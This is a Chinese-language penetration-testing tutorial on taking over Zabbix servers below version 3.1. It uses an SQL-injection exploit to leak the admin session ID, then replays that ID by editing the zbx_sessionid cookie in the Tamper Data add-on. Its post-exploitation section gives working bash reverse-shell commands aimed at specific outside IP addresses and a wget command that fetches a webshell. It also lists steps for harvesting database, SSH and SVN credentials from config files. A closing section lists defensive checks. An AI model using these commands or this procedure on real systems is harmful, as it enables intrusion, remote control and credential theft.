Zabbix 服务器在3.1版本以下存在SQL注入漏洞,通过该漏洞可以获取管理员的账号、密码和SessionID,zabbix的用户密码是采用md5加密,在实际漏洞测试过程中,很多公司都还是有安全意识,密码设置的非常复杂,通过cmd5等在线网站以及自我搭建环境都无法破解。无法破解密码,zabbix服务器存在SQL注入漏洞就安全吗?其实在网上给出Exp中还提及一个Session_id,这个Session_id是可以利用的,通过工具软件抓包即可突破密码无法破解的限制。本文就探讨如何利用Tamper Data来突破密码无法破解的限制,顺利的进入Zabbix服务器,最后探讨了六大方法来进行zabbix服务器的安全检测。

1. TamperData简介

Tamper Data作为Firefox的重要插件之一,Tamper Data简单易用,功能强大,可以用来查看和修改HTTP/HTTPS的头部和POST参数;也可以用来跟踪 HTTP请求和响应并记时;还可以对WEB站点进行某些安全测试,从而为调试 WEB 配置带来了极大的便利,是网站维护人员不可多得的实用工具,同时也是网络安全人员的最爱插件之一,是突破登录和Xss漏洞检测到利器,其官方地址https://addons.mozilla.org/en-us/firefox/addon/tamper-data/。

2. Tamper Data安装

首先需要安装Firefox(http://www.firefox.com.cn/download/)软件,安装完毕后直接打开Firefox,打开“工具”-“附加组件”,选择“可用附加组件”,在搜索框中输入“Tamper Data”,出来的结果中第一位就是Tamper Data,单击安装,接受并下载即可,安装完成后需要重启FireFox浏览器。

3. 使用Tamper Data登录zabbix服务器

(1)获取Session_id



对目标地址进行exp测试,获取Session_id,注意使用zabbix.py时一定要加http协议,也就是http://ip,如图1所示,获取测试服务器的zabbix管理员密码和Session_id值:

管理员 用户名密码:Zabbix:cf5678dcb0af85f4c26ee7a999f5d3bc

管理员 Session_id:b2230a1fe2caac819b430a89ce2250dc



将cf5678dcb0af85f4c26ee7a999f5d3bc密码值到cmd5.com网站进行解密,如图2所示,提示解密失败。

图1获取zabbix密码以及sessionid

图2 cmd5解密失败



(2)运行TamperData

通过FireFox的“工具”菜单打开“TamperData”插件,如图3所示,在浏览器中先输入目标地址,然后在Tamper Data中单击“Start Tamper”开始捕获网站的数据请求。单击“clear”可以清除捕获的所有数据。

图3打开Tamper Data插件



(3)修改session_id

在Firefox中输入并打开目标网站地址,如果安装有NoScript插件还需要允许访问该IP地址,然后单击以guest方式登录zabbix,这时Tamper Data会弹出捕获数据信息,在弹出的窗口中选择Tamper,在其中会出现Cooike,在Cooike找到zbx_sessionid一览,然后将其值“29de4f5abef4aa785f6a09d6b506a44a”修改前面获取的值“b2230a1fe2caac819b430a89ce2250dc”,然后在弹出的窗口中单击“Submit”进行提交,后面可能会有多个提示,都选择“Submit”。

图4修改zbx_session_id值

(4)成功登录Zabbix管理界面

回到Firefox中,并关闭Tamperdata的捕获功能,刷新浏览器,即可看见左下方显示“连接为'Admin'”,如图5所示,表明成功登录Zabbix管理服务器。

图5成功登录Zabbix管理服务器

4.有关zabbix的渗透方法与技巧

由于本文探讨的是zabbix的安全检测,因此需要在这里提及一下有关其渗透方法



(1)反弹法,在zabbix管理界面,单击“Administration”或者中文界面的“管理”,在Script(脚本)中单击创建脚本(Create script),Name(名称)中随便输入,在Commands(命令)中输入以下代码:

代码1:

- echo "#!/bin/bash" > /tmp/1.sh

- echo "bash -i >&/dev/tcp/194.38.137.239/8888 0>&1" >> /tmp/1.sh

- chmod +x /tmp/1.sh

- /tmp/1.sh

代码2:

- bash -i >& /dev/tcp/218.145.31.159/530>&1

代码1是将反弹的脚本保存到本地,代码2直接执行。

图6管理可执行脚本

(2)直接exp获取反弹shell

通过exp直接利用session_id登录,并反弹shell。

(3)渗透技巧

- 获取文件的名称(*.php、*.sql、*.sh)及位置命令:locate“*.php” find –name “*.php”

- 重点查看data、home、opt、var目录,一般zabbix安装文件都会在这几个目录。

- 寻找zabbix.conf.php文件,该文件中会保存配置文件。

- 寻找系统存在sh文件,这些文件中可能会保存mysql数据库密码、ssh账号及密码

- 寻找svn关键字,svn配置文件中会保存用户名及密码等信息。

- 查看关键信息 cat /etc/hosts、cat/etc/passwd、cat/etc/issue、ifconfig –a、uname –ar获取服务器所属组织,linux内核版本、IP地址等信息。

- 如果配置zabbix是当前反弹shell用户,可以通过wget http://www.antian365.com/shell.txt命令下载shell保存到本地,重命名并添加可执行权限即可获取webshell。

5、安全检查Zabbix服务器

对于安全检查zabbix服务器,根据笔者的经验可以从以下几个方面入手:

(1)查看zabbix版本,一般登录zabbix服务器后,在最下面就可以看到版本信息,例如“Zabbix 2.4.7 Copyright 2001-2015 byZabbix SIA”表示版本为zabbix2.4.7,该版本以为着肯定存在漏洞,可以升级到最行版本。

(2)检测脚本情况

在管理界面中发现有新脚本,例如ping、uname、whoami等,则表明有人进来过,换句话说,如果脚本不是自己添加到,则肯定是入侵者加入的。

(3)禁止mysql外连接,在实际测试过程中,很多服务器的mysql服务器可以直接通过该服务器的独立IP进行连接。

(4)修改用户密码,升级系统后,必须修改相应的用户密码。



(5)善于利用“审计”功能,在zabbix中,有审计功能,如图7所示,通过修改查看时间可以查看哪些IP登录过系统,使用什么角色,如果不是管理员登录的那么就要小心了。

(6)保持zabbix服务器的“纯洁”性,在zabbix服务器上不保留一些跟监控无关的数据和文件,同时严格设置服务器权限。

图7查看审计日志